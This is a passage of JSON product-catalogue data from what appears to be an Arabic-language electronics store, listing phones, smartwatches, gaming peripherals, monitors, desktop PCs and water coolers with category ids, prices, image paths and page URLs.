\u0627\u062e\u0636\u0631","c":["561","566","614"],"d":"","p":11990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/p\/oppo-a5-pro-8gb_256gb-4g-oliver-green.jpg-2.jpg","u":"oppo-a5-pro-8gb-256gb-4g-oliver-green.html"},{"value":"A26  \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a \u2013 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645","c":["561","566","567"],"d":"","p":13950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/samsung-galaxy-a26-8gb256gb-5g-black.jpg","u":"samsung-galaxy-a26-8gb-256gb-5g-black.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a  \u2013 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645- \u0628\u064a\u0646\u0643 A26 ","c":["561","566","567"],"d":"","p":13950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/samsung-galaxy-a26-8gb256gb-5g-peach-pink.jpg","u":"samsung-galaxy-a26-8gb-256gb-5g-peach-pink.html"},{"value":"A26 \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a \u2013 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645- \u0627\u0628\u064a\u0636","c":["561","566","567"],"d":"","p":13950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/samsung-galaxy-a26-8gb256gb-5g-white.jpg","u":"samsung-galaxy-a26-8gb-256gb-5g-white.html"},{"value":"1185 \u0645\u0628\u0631\u062f \u0647\u0648\u0627\u0621 \u0643\u0627\u0633\u064a\u0644 \u0635\u062d\u0631\u0627\u0648\u064a 85 \u0644\u062a\u0631 (\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u0644) ","c":["658","659","897"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/1\/1145-m_1.jpg","u":"castle-desert-air-cooler-85l-mechanical-1185.html"},{"value":"BL-320-B \u0645\u0628\u0631\u062f \u0645\u064a\u0627\u0647 \u062c\u0631\u0627\u0646\u062f  3 \u062d\u0646\u0641\u064a\u0629, \u0628\u0627\u0631\u062f \u0648 \u0633\u0627\u062e\u0646 \u0648 \u0641\u0627\u062a\u0631 , \u0642\u0627\u0631\u0648\u0631\u0647 \u062f\u0627\u062e\u0644\u064a\u0629 ","c":["658","659","922"],"d":"","p":6800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/bl-320-b-3.jpg","u":"grand-water-dispenser-3-spigot-with-bottom-bottom-model-bl-320-b-black.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0631\u064a\u062f\u0645\u064a 13-8 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645-128\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a- \u0630\u0647\u0628\u064a","c":["561","566","584"],"d":"","p":7979,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redmi-13-8g-128g-sandy-gold.jpg","u":"xiaomi-redmi-13-8g-128g-sandy-gold.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0631\u064a\u062f\u0645\u064a 13-8 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645-256\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u0627\u0632\u0631\u0642","c":["561","566","584"],"d":"","p":8440,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redmi-13-8g-128g-ocean-blue_2.jpg","u":"xiaomi-redmi-13-8gb-256gb-ocean-blue.html"},{"value":"\u0634\u0627\u0648\u0645\u0649 \u0631\u064a\u062f\u0645\u0649 A5 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["561","566","584"],"d":"","p":5199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redmi-a5--4g-128g-midnight-black.jpg","u":"xiaomi-redmi-a5-4gb-ram-128gb-midnight-black.html"},{"value":"A36\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 256 \u062c\u064a\u062c\u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627- \u0627\u0628\u064a\u0636","c":["561","566","567"],"d":"","p":17299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/3\/a36.jpg","u":"samsung-galaxy-a36-8gb-256gb-5g-white.html"},{"value":"WD3055 \u0645\u0628\u0631\u062f \u0645\u064a\u0627\u0629 \u0643\u0627\u0633\u064a\u0644 3 \u062d\u0646\u0641\u064a\u0629 \u0628\u062d\u0627\u0641\u0638\u0629 , \u0633\u0644\u0641\u0631 ","c":["658","659","922"],"d":"","p":5600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/d\/wd3055.jpg","u":"castle-wd3055-water-cooler-3-taps-silver.html"},{"value":"Type-AF \u0645\u0628\u0631\u062f \u0645\u064a\u0627\u0647 \u0643\u0648\u0644\u062f\u064a\u0631 \u0628\u0627\u0631\u062f \u0648\u0633\u0627\u062e\u0646 \u0645\u0639 \u062b\u0644\u0627\u062c\u0629 \u060c 2 \u062d\u0646\u0641\u064a\u0629\u060c \u0627\u0633\u0648\u062f ","c":["658","659","922"],"d":"","p":7600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/y\/type-af.jpg","u":"koldairtype-af-cold-hot-water-cooler-with-refrigerator-2-taps-black.html"},{"value":"A36\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 256 \u062c\u064a\u062c\u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627- \u0627\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":17299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/3\/a36-black.jpg","u":"samsung-galaxy-a36-8gb-256gb-5g-black-1.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 128 \u062c\u064a\u062c\u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627- \u0627\u0628\u064a\u0636 A36","c":["561","566","567"],"d":"","p":15999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/3\/a36_1_1.jpg","u":"samsung-galaxy-a36-8gb-128gb-5g-white.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u0649 A56 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/5\/a56_1.jpg","u":"samsung-galaxy-a56-8gb-ram-256gb-black.html"},{"value":"SSD SANDISK EXTREME E61 \u0633\u0639\u0629 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u062d\u062a\u0649 1050\/1000 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a ","c":["547","588","589"],"d":"","p":4899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/s\/ssd-sandisk-extreme-e61-1t.b.jpg","u":"sandisk-ssd-extreme-e61-1t-b-up-to-1050-1000mb-503.html"},{"value":"SSD SANDISK EXTREME E61 \u0633\u0639\u0629 2 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u062d\u062a\u0649 1050\/1000 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a","c":["547","588","589"],"d":"","p":7250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/s\/ssd-sandisk-extreme-e61-1t.b_1.jpg","u":"ssd-sandisk-extreme-e61-2t-b-up-to-1050-1000mb.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u0649 A56 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":23999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/5\/a56_1_1.jpg","u":"samsung-galaxy-a56-12gb-ram-256gb-black-1.html"},{"value":"\u0634\u0627\u0648\u0645\u0649 \u0628\u0627\u0646\u062f \u0630\u0643\u064a 8 \u0628\u0631\u0648 - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":3850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16159.jpg","u":"xaiomi-smart-band-8-pro.html"},{"value":"GT5 \u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u0647\u0648\u0627\u0648\u064a - \u0645\u0642\u0627\u0633 46 \u0645\u0644\u0645 - \u0627\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":10499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18432.jpg","u":"huawei-watch-gt5-smart-watch-black-mm46.html"},{"value":"\u0623\u0645\u0627\u0632\u0641\u064a\u062a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 \u0627\u0643\u062a\u064a\u0641 - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":6666,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16156-2.jpg","u":"amazfit-active.html"},{"value":"\u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 \u062c\u0648\u064a \u0631\u0648\u0645 JR-FT3 s","c":["561","562","565"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16826.jpg","u":"smart-watch-joyroom-jr-ft3-s.html"},{"value":"\u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 8 \u0645\u0627\u0643\u0633","c":["561","562","565"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/3\/13362.jpg","u":"smart-watch-8-max.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 S3 - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":7399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16157.jpg","u":"xaiomi-watch-s3-black.html"},{"value":"\u0633\u0627\u0639\u0629 \u0647\u0648\u0627\u0648\u064a GT5 41 \u0645\u0645 - \u0623\u0632\u0631\u0642","c":["561","562","565"],"d":"","p":10499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18435.jpg","u":"huawei-watch-gt5-smart-watch-blue-mm41.html"},{"value":"\u0633\u0627\u0639\u0629 \u0647\u0648\u0627\u0648\u064a GT5 42 \u0628\u0631\u0648 \u0645\u0645 - \u0623\u0628\u064a\u0636","c":["561","562","565"],"d":"","p":18999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18436.jpg","u":"huawei-watch-gt5-pro-smart-watch-white-mm42.html"},{"value":"\u0633\u0627\u0639\u0629 \u0627\u0644\u0630\u0643\u064a\u0629 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0630\u0647\u0628\u064a \u0627\u0644\u0641\u0627\u062a\u062d JOYROOM JR-FC2 Classic Series ","c":["561","562","565"],"d":"","p":1899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16825.jpg","u":"smart-watch-joyroom-jr-fc2-gold.html"},{"value":"\u0647\u0648\u0627\u0648\u064a \u0633\u0627\u0639\u0629 GT5 (41MM) - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":10499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18434.jpg","u":"huawei-watch-gt5-smart-watch-black-mm41.html"},{"value":"\u0633\u0627\u0639\u0629 \u0647\u0648\u0627\u0648\u064a \u0648\u0648\u062a\u0634 \u0628\u0631\u0648\u060c \u0645\u0642\u0627\u0633 42 \u0645\u0644\u0645\u060c \u0627\u0628\u064a\u0636 \u0633\u064a\u0631\u0627\u0645\u064a\u0643 GT 5 ","c":["561","562","565"],"d":"","p":27999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/u\/huawei-watch-gt5-pro-42-mm---ceramic-white.jpg","u":"huawei-watch-gt5-pro-smart-watch-ceramic-white-mm42.html"},{"value":"\u0647\u0648\u0627\u0648\u064a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 - \u0627\u0628\u064a\u0636 Fit 3 ","c":["561","562","565"],"d":"","p":6699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/u\/huawei-watch-fit-3-smart-watch-midnight-white-2.jpg","u":"huawei-watch-fit-3-smart-watch-midnight-white-1.html"},{"value":"X9 \u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u062f\u0628\u0644\u064a\u0648 \u0627\u0646\u062f \u0627\u0648\u0647 \u0627\u0644\u062a\u0631\u0627 2 ","c":["561","562","565"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/_\/w_o-x9-ultra-2-zn.jpg","u":"w-o-x9-ultra-2-zn.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M991 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c \u0648\u0627\u064a\u0631\u0644\u0633","c":["571","683","715"],"d":"","p":1899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-w.l-m991-rgb-pro.jpg","u":"redragon-mouse-w-l-m991-rgb-pro.html"},{"value":"\u0645\u0627\u0648\u0633 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M910-KS \u0631\u0627\u0646\u062c\u0631 \u0644\u0627\u064a\u062a RGB \u0644\u0627\u0633\u0644\u0643\u064a \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u0628\u062f\u0642\u0629 8000 \u0646\u0642\u0637\u0629 \u0641\u064a \u0627\u0644\u0628\u0648\u0635\u0629","c":["571","683","715"],"d":"","p":1249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-m910-ks-w.l.jpg","u":"redragon-mous-m910-ks-ranger-lite-rgb-wireless-gaming-8000-dpi.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0645\u0643\u062a\u0628\u064a \u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0646 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 BS-7094","c":["571","683","923"],"d":"","p":825,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-office-k.b_mouse-w.l-bs-7094.jpg","u":"redragon-office-k-b-mouse-wireless-bs-7094-ea.html"},{"value":"\u0645\u0627\u0648\u0633 \u0645\u0643\u062a\u0628 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0627\u0633\u0644\u0643\u064a 4054","c":["571","683","715"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-office-w.l-4054-3.jpg","u":"redragon-mouse-office-wireless-4054.html"},{"value":"\u0645\u0627\u0648\u0633 REDRAGON m601-rgb \u0628\u062f\u0642\u0629 7200 \u0646\u0642\u0637\u0629 \u0641\u064a \u0627\u0644\u0628\u0648\u0635\u0629","c":["571","683","715"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-m601-rgb.jpg","u":"redragon-mouse-m601-rgb-7200-dpi.html"},{"value":"\u0645\u0627\u0648\u0633 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M609 - \u0623\u0633\u0648\u062f","c":["571","683","715"],"d":"","p":525,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/mouse-gaming-redragon-m609.jpg","u":"redragon-mouse-gaming-m609-3200-dpi.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646  \u0643\u0648\u0628\u0631\u0627 \u0645\u0627\u0648\u0633 \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a - \u0623\u0628\u064a\u0636 M711C","c":["571","683","715"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/7\/m711c.jpg","u":"redragon-mousegaming-m711c-rgb-10000-dpi.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M806 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c","c":["571","683","715"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/8\/m806.jpg","u":"redragon-mouse-m806-rgb-up-to-12400-dpi.html"},{"value":"\u0645\u0627\u0648\u0633 \u0627\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M987-K\u060c \u062f\u0642\u0629 12400 \u0646\u0642\u0637\u0629 \u0641\u064a \u0627\u0644\u0628\u0648\u0635\u0629 - \u0627\u0633\u0648\u062f","c":["571","683","715"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/mouse-redragon-m987p-k.jpg","u":"redragon-mouse-gaming-m987p-k-12400-dpi.html"},{"value":"\u0643\u064a\u0628\u0648\u0631\u062f \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646\u060c \u0627\u0633\u0648\u062f- K506","c":["571","683","687"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-gaming-redragon-k506-2.jpg","u":"redragon-k-b-gaming-k506-rgb.html"},{"value":" k515 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Redragon \u0644\u0644\u0623\u0644\u0639\u0627\u0628 -rgb","c":["571","683","687"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k.b-k515-rgb.jpg","u":"redragon-k-b-gaming-k515-rgb.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Redragon k552E \u0628\u0623\u0644\u0648\u0627\u0646 \u0642\u0648\u0633 \u0642\u0632\u062d \u0648\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u0627\u0644 Elite \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0632\u0631\u0642 SW RGB","c":["571","683","687"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k.b-k552e-rainbow-elite-blue.jpg","u":"redragon-keyboard-k552e-rainbow-mechanical-elite-blue-sw-rgb.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Redragon K565R \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0632\u0631\u0642\u0627\u0621 SW RGB","c":["571","683","687"],"d":"","p":1475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-redragon-k565r-blue_1_.jpg","u":"redragon-keyboard-k565r-mechanical-blue-sw-rgb.html"},{"value":" K568 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u062c\u064a\u0645\u064a\u0646\u062c \u0633\u0644\u0643\u064a \u0645\u0641\u062a\u0627\u062d \u0623\u0632\u0631\u0642 Rainbow","c":["571","683","687"],"d":"","p":1125,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-gaming-redragon-rainbow-k568-blue.jpg","u":"redragonkeyboard-gaming-rainbow-mechanical-k568-blue-rgb.html"},{"value":"\u0631\u064a\u062f \u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d  \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0632\u0631\u0642\u0627\u0621 K608 RAINBOW","c":["571","683","687"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k.b-k608-rainbow-blue-sw.jpg","u":"redragon-keyboard-k608-rainbow-mechanical-blue-sw-rgb.html"},{"value":"\u0643\u064a\u0628\u0648\u0631\u062f \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0633\u0644\u0643\u064a \u0631\u064a\u0646\u0628\u0648 \u062c\u064a\u0645\u0646\u062c \u0633\u0648\u064a\u062a\u0634 \u0623\u0632\u0631\u0642 \u0625\u0646\u062c\u0644\u064a\u0632\u064a \u0648\u0639\u0631\u0628\u064a Jax K613-KB","c":["571","683","687"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-redragon-k613-blue-2.jpg","u":"redragon-keyboard-k613-mechanical-blue-sw-rgb.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0623\u0644\u0639\u0627\u0628 REDRAGON K617 \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 CT RGB \u0643\u0631\u064a\u0633\u062a\u0627\u0644","c":["571","683","687"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_12.jpg","u":"redragon-keyboard-gaming-k617-mechanical-ct-rgb-crystal.html"},{"value":"\u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646 USB \u0644\u0644\u0628\u062b \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0628\u0648\u0644\u0633\u0627\u0631\u060c \u0627\u0633\u0648\u062f -GM303","c":["571","683","924"],"d":"","p":1199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/m\/gm303.jpg","u":"redragon-streaming-mic-gm303.html"},{"value":"\u0648\u062d\u062f\u0629 \u062a\u062d\u0643\u0645 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 Redragon g808","c":["571","683","715"],"d":"","p":1199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/8\/g808.jpg","u":"redragon-gamepad-g808.html"},{"value":" \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u062c\u064a\u0645\u0646\u062c H231 RGB","c":["571","683","717"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18778.jpg","u":"redragon-gaming-headphone-h231-rgb.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u0645\u0627\u0649 \u0628\u0627\u0633\u0628\u0648\u0631\u062a - \u0633\u0639\u0629 5 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["547","588","769"],"d":"","p":6299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/e\/western-digital--my-passport-5tb-usb-3.2-black--wdbpkj0050bbk-wesn-2.jpg","u":"western-digital-my-passport-5tb-usb-3-2-black-wdbpkj0050bbk-wesn.html"},{"value":" P2425H \u0634\u0627\u0634\u0629 \u062f\u064a\u0644 - LED - \u0645\u0642\u0627\u0633 \u0662\u0664 \u0628\u0648\u0635\u0629 - - HDMI DP VGA USB FHD IPS \u0661\u0660\u0660 \u0647\u0631\u062a\u0632","c":["547","574","575"],"d":"","p":7399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/2\/p2425h.jpg","u":"monitor-led-dell-24-p2425h-hdmi-dp-vga-usb-fhd-ips-100hz.html"},{"value":"LC27G552EMXEG \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u0634\u0627\u0634\u0629 \u0644\u0644\u0627\u0644\u0639\u0627\u0628 \u0645\u0646\u062d\u0646\u064a\u0629 27 \u0628\u0648\u0635\u0647 WQHD \u0645\u0639\u062f\u0644 \u062a\u062d\u064a\u062b 165 \u0647\u0631\u062a\u0632 ","c":["547","571","574","610","730","818"],"d":"","p":9444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/monitor-samsung--curved-c27g552tqbmxeg--hdmi-dp-va-2k-ims-165hz.jpg","u":"monitor-samsung-curved-c27g552tqbmxeg-hdmi-dp-va-2k-ims-165hz.html"},{"value":" LC32G552EMXEG \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u0634\u0627\u0634\u0629 \u0644\u0644\u0627\u0644\u0639\u0627\u0628 \u0645\u0646\u062d\u0646\u064a\u0629 32 \u0628\u0648\u0635\u0647 WQHD \u0645\u0639\u062f\u0644 \u062a\u062d\u064a\u062b 165 \u0647\u0631\u062a\u0632 ","c":["571","730","818"],"d":"","p":10999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/monitor-samsung-curved-c32g552emxeg-hdmi-dp-va-2k-1ms-165hz.jpg","u":"monitor-samsung-curved-c32g552emxeg-hdmi-dp-va-2k-1ms-165hz.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 3 1215\u064a\u0648 - 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0648\u0633 - \u0623\u0633\u0648\u062f CB1283N ","c":["547","736","737","653","738","938","942"],"d":"","p":24999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18670.jpg","u":"pc-hp-aio-24-fhd-cb1283n-intelr-coretm-i3-1215u-8g-512g-dos-black.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 3 1215\u064a\u0648 - 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0648\u0633 - \u0623\u0628\u064a\u0636 CB1284NH ","c":["547","736","737","653","738","938","942"],"d":"","p":24999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/b\/cb1284nh.jpg","u":"pc-hp-aio-24-fhd-cb1284nh-intelr-coretm-i3-1215u-8g-512g-dos-white.html"},{"value":"\u062f\u064a\u0644 \u0623\u0648\u0628\u062a\u064a\u0628\u0644\u0643\u0633 7020-\u0625\u0645 \u062a\u064a-\u062c\u064a 12-\u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0622\u064a 5 (12500) - 8 \u062c\u064a\u062c\u0627-512 \u062c\u064a\u062c\u0627-\u062f\u0648\u0633","c":["547","653","655","942"],"d":"","p":20999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/7020.jpg-i5.jpg","u":"dell-opti-plex-7020-mt-g12-intel-corei3-12100-8g-ddr5-512g-dos-1.html"},{"value":" A1JK0ES \u0627\u062a\u0634 \u0628\u064a 290 \u0628\u0631\u0648 \u062c\u064a 9-\u0627\u0646\u062a\u0644-\u0643\u0648\u0631-\u0627\u064a 3 (13100) - 4 \u062c\u064a\u062c\u0627-256 \u062c\u064a\u062c\u0627","c":["547","653","738","938","942"],"d":"","p":17399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/c\/pc-hp-290-pro-g9-i3_13100_.jpg","u":"hp-290-pro-g9-intelr-coretm-i3-13100-4g-256g-dos-a1jk0es.html"},{"value":"HP \u0628\u064a \u0633\u064a 400 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 i5-14400 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u0627\u0633\u0648\u062f","c":["547","653","738","938","942"],"d":"","p":28299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/c\/pc-400-g9-i5_14400_.jpg","u":"hp-400-g9-i5-14400-8g-512g-dos-5v6t5es.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0625\u0645 70 \u062a\u064a \u062c\u064a 5-\u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 7 13700-8 \u062c\u064a \u062f\u064a \u062f\u064a \u0622\u0631 5-512 \u062c\u064a-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":33333,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/7\/m70t-gen-5-ci7.jpg","u":"lenovo-think-centre-m70t-gen-5-intelr-coretmi713700-8g-ddr5-512g-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648  \u0646\u064a\u0648 50 \u062a\u064a \u062c\u064a 5-\u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 3(13100) - 8 \u062c\u064a \u062f\u064a \u062f\u064a \u0622\u0631 5-256 